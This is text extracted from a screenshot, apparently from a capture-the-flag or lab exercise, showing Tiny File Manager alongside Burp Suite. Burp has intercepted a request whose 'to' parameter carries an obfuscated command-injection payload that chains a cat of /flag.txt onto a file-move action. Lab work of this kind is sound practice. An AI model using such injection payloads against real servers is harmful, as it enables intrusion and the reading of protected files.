 Tiny File Manager
94.237.50.242:45831/index.php?to=&from=tmp%2F877915113.t
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
File Manager
Copying
Source path: /var/www/html/files/tmp/877915113.txt
Destination folder: /var/www/html/files/
Copy Move Cancel
Select folder
tmp
Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://94.237.50.242:45831 Open browser
Time Type Direction Method URL Status code Length
05:15:4... HTTP → Request GET http://94.237.50.242:45831/index.php?to=&from=tmp%2F877915113.txt&finish=1&move=1
Request
Pretty Raw Hex
1 GET /index.php?to=%26%26c$@at%09/flag.txt=&from=tmp%2F877915113.txt&finish=1&move
=1 HTTP/1.1
2 Host: 94.237.50.242:45831
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://94.237.50.242:45831/index.php?to=&from=tmp%2F877915113.txt
9 Cookie: filemanager=jruvv9tpbf3djt2l5tspjm8946
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 4
Request body parameters 0
Request cookies 1
Request headers 10
Inspector
Notes